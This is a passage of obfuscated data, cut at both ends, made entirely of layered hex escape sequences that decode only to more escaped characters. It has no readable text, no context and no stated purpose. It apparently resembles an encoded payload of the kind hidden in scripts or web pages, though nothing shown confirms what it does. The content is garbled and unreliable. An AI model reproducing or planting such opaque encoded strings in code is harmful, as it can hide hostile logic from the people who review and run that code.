5C\x64\x5C\x68\x5C\x62\x5C\x6A\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x62\x5C\x66\x5C\x69\x5C\x75\x5C\x66\x5C\x6B\x5C\x6B\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x62\x5C\x62\x5C\x69\x5C\x71\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x6B\x5C\x6A\x5C\x73\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x62\x5C\x66\x5C\x69\x5C\x75\x5C\x66\x5C\x6B\x5C\x6B\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x62\x5C\x62\x5C\x69\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x62\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x66\x5C\x6B\x5C\x6A\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x71\x5C\x74\x5C\x64\x5C\x66\x5C\x39\x5C\x70\x5C\x6B\x5C\x6F\x5C\x64\x5C\x67\x5C\x67\x5C\x71\x5C\x74\x5C\x64\x5C\x66\x5C\x6B\x5C\x70\x5C\x71\x5C\x76\x5C\x71\x5C\x74\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x62\x5C\x6A\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x62\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x64\x5C\x39\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x63\x5C\x6B\x5C\x73\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x64\x5C\x67\x5C\x66\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x62\x5C\x65\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x6C\x5C\x69\x5C\x69\x5C\x73\x5C\x73\x5C\x67\x5C\x64\x5C\x6E\x5C\x6E\x5C\x66\x5C\x63\x5C\x6B\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x62\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x64\x5C\x67\x5C\x66\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x71\x5C\x74\x5C\x64\x5C\x66\x5C\x39\x5C\x70\x5C\x6B\x5C\x6F\x5C\x64\x5C\x67\x5C\x67\x5C\x71\x5C\x74\x5C\x64\x5C\x66\x5C\x6B\x5C\x70\x5C\x71\x5C\x76\x5C\x76\x5C\x71\x5C\x74\x5C\x39\x5C\x6C\x5C\x64\x5C\x78\x5C\x64\x5C\x66\x5C\x39\x5C\x70\x5C\x64\x5C\x66\x5C\x64\x5C\x6F\x5C\x64\x5C\x62\x5C\x6B\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x6C\x5C\x62\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x69\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x62\x5C\x64\x5C\x6B\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x69\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x65\x5C\x64\x5C\x73\x5C\x64\x5C\x67\x5C\x6A\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x64\x5C\x67\x5C\x6A\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x64\x5C\x73\x5C\x64\x5C\x67\x5C\x67\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x64\x5C\x66\x5C\x73\x5C\x6B\x5C\x74\x5C\x64\x5C\x67\x5C\x65\x5C\x73\x5C\x68\x5C\x69\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x65\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x62\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x6C\x5C\x63\x5C\x73\x5C\x64\x5C\x65\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x74\x5C\x39\x5C\x6C\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x63\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x70\x5C\x39\x5C\x6C\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x62\x5C\x6C\x5C\x69\x5C\x71\x5C\x50\x5C\x50\x5C\x39\x5C\x6C\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x67\x5C\x69\x5C\x71\x5C\x71\x5C\x6E\x5C\x6E\x5C\x70\x5C\x39\x5C\x6C\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x39\x5C\x69\x5C\x71\x5C\x50\x5C\x50\x5C\x39\x5C\x6C\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x64\x5C\x69\x5C\x71\x5C\x71\x5C\x71\x5C\x77\x5C\x64\x5C\x62\x5C\x64\x5C\x73\x5C\x64\x5C\x67\x5C\x6A\x5C\x76\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x62\x5C\x64\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x69\x5C\x74\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x65\x5C\x64\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x65\x5C\x64\x5C\x4B\x5C\x64\x5C\x6B\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x65\x5C\x64\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x6B\x5C\x64\x5C\x73\x5C\x64\x5C\x67\x5C\x67\x5C\x74\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x6A\x5C\x6B\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4B\x5C\x66\x5C\x39\x5C\x6B\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x6A\x5C\x6B\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x6B\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x73\x5C\x73\x5C\x66\x5C\x39\x5C\x6B\x5C\x68\x5C\x39\x5C\x6A\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x66\x5C\x6B\x5C\x64\x5C\x73\x5C\x64\x5C\x67\x5C\x6A\x5C\x74\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x64\x5C\x67\x5C\x67\x5C\x76\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x66\x5C\x6B\x5C\x64\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x75\x5C\x64\x5C\x6B\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x76\x5C\x76\x5C\x74\x5C\x39\x5C\x6C\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x63\x5C\x71\x5C\x74\x5C\x64\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x71\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x6C\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x67\x5C\x6F\x5C\x39\x5C\x6C\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x49\x5C\x67\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x58\x5C\x73\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x62\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x62\x5C\x64\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x62\x5C\x6B\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x74\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x65\x5C\x64\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x65\x5C\x64\x5C\x4B\x5C\x64\x5C\x6B\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x65\x5C\x64\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x6A\x5C\x6B\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4B\x5C\x64\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x63\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x6A\x5C\x6B\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x6B\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x73\x5C\x73\x5C\x64\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x63\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x6B\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x65\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x6F\x5C\x64\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x63\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x6B\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x6A\x5C\x69\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x65\x5C\x64\x5C\x73\x5C\x64\x5C\x67\x5C\x67\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x64\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6C\x5C\x6B\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x74\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x65\x5C\x64\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x65\x5C\x64\x5C\x4B\x5C\x64\x5C\x6B\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x65\x5C\x64\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x6A\x5C\x6B\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4B\x5C\x64\x5C\x65\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x63\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x6A\x5C\x6B\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x6B\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x73\x5C\x73\x5C\x64\x5C\x65\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x63\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x6B\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x65\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x64\x5C\x6C\x5C\x6B\x5C\x73\x5C\x64\x5C\x6C\x5C\x6B\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x75\x5C\x64\x5C\x65\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x63\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x6B\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x6C\x5C\x69\x5C\x69\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x64\x5C\x6B\x5C\x39\x5C\x73\x5C\x64\x5C\x6C\x5C\x6B\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x65\x5C\x64\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x65\x5C\x64\x5C\x4B\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x65\x5C\x64\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6B\x5C\x65\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6C\x5C\x65\x5C\x73\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x6A\x5C\x6B\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4B\x5C\x64\x5C\x6B\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x6A\x5C\x6B\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x6B\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x73\x5C\x64\x5C\x64\x5C\x63\x5C\x78\x5C\x64\x5C\x66\x5C\x6A\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x67\x5C\x69\x5C\x75\x5C\x64\x5C\x6B\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x6B\x5C\x69\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x39\x5C\x69\x5C\x71\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x73\x5C\x64\x5C\x64\x5C\x63\x5C\x78\x5C\x64\x5C\x66\x5C\x6A\x5C\x70\x5C\x64\x5C\x6B\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x39\x5C\x69\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x71\x5C\x46\x5C\x73\x5C\x49\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x67\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x64\x5C\x6B\x5C\x65\x5C\x75\x5C\x73\x5C\x70\x5C\x39\x5C\x6B\x5C\x5A\x5C\x64\x5C\x67\x5C\x6C\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x39\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x71\x5C\x46\x5C\x73\x5C\x49\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x67\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x39\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x64\x5C\x6B\x5C\x65\x5C\x75\x5C\x73\x5C\x70\x5C\x39\x5C\x6B\x5C\x5A\x5C\x64\x5C\x67\x5C\x6C\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x66\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x71\x5C\x46\x5C\x73\x5C\x49\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x67\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x66\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x64\x5C\x6B\x5C\x65\x5C\x75\x5C\x73\x5C\x70\x5C\x67\x5C\x6B\x5C\x5A\x5C\x64\x5C\x67\x5C\x6C\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x62\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x71\x5C\x46\x5C\x73\x5C\x49\x5C\x67\x5C\x71\x5C\x77\x5C\x64\x5C\x6B\x5C\x65\x5C\x75\x5C\x73\x5C\x39\x5C\x6B\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x